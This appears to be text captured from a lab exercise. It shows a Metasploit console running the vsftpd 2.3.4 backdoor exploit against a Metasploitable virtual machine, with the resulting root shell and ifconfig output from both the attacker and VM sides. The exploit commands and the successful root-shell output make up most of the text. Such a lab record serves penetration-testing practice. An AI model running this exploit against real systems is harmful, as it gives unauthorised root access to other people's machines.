 Home
View the full module info with the info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.104
RHOSTS ⇒ 192.168.0.104
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.104:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.104:21 - USER: 331 Please specify the password.
[+] 192.168.0.104:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.181:43325 → 192.168.0.104:6200) at 2024-01-22 05:29:38 -0500
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:49:7f:d3
inet addr:192.168.0.104 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fdd7:20:9a01:5262:a00:27ff:fe49:7fd3/64 Scope:Global
inet6 addr: 2a0e:41f:52e:0:a00:27ff:fe49:7fd3/64 Scope:Global
inet6 addr: fe80::a00:27ff:fe49:7fd3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:112 errors:0 dropped:0 overruns:0 frame:0
TX packets:110 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:11060 (10.8 KB) TX bytes:12424 (12.1 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:121 errors:0 dropped:0 overruns:0 frame:0
TX packets:121 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:33793 (33.0 KB) TX bytes:33793 (33.0 KB)
metasplo2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:49:7f:d3
inet addr:192.168.0.104 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fdd7:20:9a01:5262:a00:27ff:fe49:7fd3/64 Scope:Global
inet6 addr: 2a0e:41f:52e:0:a00:27ff:fe49:7fd3/64 Scope:Global
inet6 addr: fe80::a00:27ff:fe49:7fd3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:116 errors:0 dropped:0 overruns:0 frame:0
TX packets:114 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:11343 (11.0 KB) TX bytes:13755 (13.4 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:121 errors:0 dropped:0 overruns:0 frame:0
TX packets:121 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:33793 (33.0 KB) TX bytes:33793 (33.0 KB)
msfadmin@metasploitable:~$ _
CTRL (DESTRA)